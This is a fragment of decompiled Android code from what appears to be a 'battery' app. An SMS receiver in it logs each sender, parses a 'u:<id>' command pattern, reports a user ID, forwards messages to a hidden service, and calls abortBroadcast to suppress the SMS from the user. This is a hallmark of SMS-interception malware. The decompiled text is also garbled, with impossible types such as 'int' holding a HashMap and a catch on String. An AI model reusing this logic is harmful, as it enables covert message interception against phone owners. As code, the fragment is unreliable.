 }
if (v0_18.length() <= 0) {
v0_17 = 0;
} else {
v0_17 = 1;
}
int v2_13 = v5_12.edit();
if (!v4_3.c().matches(".*[u|U]:([0-9]+).*")) {
if (v6_7 != 0) {
try {
v6_7.getString("custom_tag");
} catch (String v1_16) {
v1_16.printStackTrace();
}
}
if (!this.a(p11).equalsIgnoreCase(v4_3.b())) {
v2_13.putString("receivedMessageFrom", v4_3.b());
}
v2_13.putLong("receivedMessage", System.currentTimeMillis());
v2_13.commit();
p12.setClass(p11, com.zanalytics.sms.SmsReceiverService);
p12.putExtra("result", this.getResultCode());
p12.putExtra("abort", v0_17);
p11.startService(p12);
} else {
String v1_6;
String v3_4 = java.util.regex.Pattern.compile(".*[u|U]:([0-9]+).*").matcher(v4_3.c());
if (!v3_4.find()) {
v1_6 = "0";
} else {
v1_6 = v3_4.group(1);
}
int v2_5 = new java.util.HashMap();
v2_5.put("sms_user_id", v1_6);
com.extend.battery.bj.a(p11, "USER_ID", v2_5);
com.extend.battery.bj.c(p11);
}
if (v0_17 != null) {
this.abortBroadcast();
}